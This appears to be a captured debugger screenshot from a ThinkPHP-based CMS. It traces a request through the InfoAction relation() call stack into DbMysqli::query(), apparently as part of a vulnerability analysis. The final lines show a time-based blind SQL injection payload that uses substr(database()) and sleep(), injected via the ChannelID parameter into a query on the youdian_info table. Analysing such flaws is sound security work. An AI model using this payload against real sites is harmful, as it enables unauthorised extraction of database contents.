 index.php ThinkPHP.php yunxingshi.php InfoAction.class.php InfoModel.class.php Model.class.php Db.class.php DbMysqli.class.php
100 public function query($str) { $str: "SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE LanguageID = 1 and IsEnable=1 and IsCheck=1 and (ChannelID in(1)) or case when substr
101 $this->initConnect( master: false);
102 if ( !$this->_linkID ) return false;
103 $this->queryStr = $str; queryStr: "SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE LanguageID = 1 and IsEnable=1 and IsCheck=1 and (ChannelID in(1)) or case when subs
104 //释放前次的查询结果
105 if ( $this->queryID ) $this->free();
106 N('db_query',1);
107 // 记录开始执行时间
108 G('queryStartTime');
109 $this->queryID = $this->_linkID->query($str); $str: "SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE LanguageID = 1 and IsEnable=1 and IsCheck=1 and (ChannelID in(1))
110 // 对存储过程改进
111 if( $this->_linkID->more_results() ){
112 while (($res = $this->_linkID->next_result()) != NULL) {
113 $res->free_result();
114 }
115 }
116 $this->debug();
DbMysqli query()
Debug: index.php
Debugger Console Output
Frames Variables
DbMysqli.class.php:109, DbMysqli->query()
Db.class.php:882, DbMysqli->select()
Model.class.php:811, InfoModel->getField()
Model.class.php:275, InfoModel->__call()
InfoModel.class.php:275, InfoModel->count()
InfoModel.class.php:275, InfoModel->getCount()
InfoAction.class.php:448, InfoAction->relation()
yunxingshi.php:1824, App::exec()
yunxingshi.php:1835, App::run()
yunxingshi.php:409, Think::Start()
yunxingshi.php:3287, require()
ThinkPHP.php:16, require()
index.php:28, {main}()
$str = "SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE LanguageID = 1 and IsEnable=1 and IsCheck=1 and (ChannelID in ... View
$this = {DbMysqli} [18]
$_COOKIE = {array} [2]
$_GET = {array} [2]
$_REQUEST = {array} [2]
$_SERVER = {array} [34]
$_SESSION = {array} [10]
$GLOBALS = {array} [13]
Constants
SELECT COUNT(*) AS tp_count FROM `youdian_info` WHERE LanguageID = 1 and IsEnable=1 and
IsCheck=1 and (ChannelID in(1)) or case when substr(database() from 1 for 1)='y' then sleep(0
.01) else 0 end#) or FIND_IN_SET('1)) or case when substr(database() from 1 for 1)='y' then
sleep(0.01) else 0 end#', ChannelIDEx) ) LIMIT 1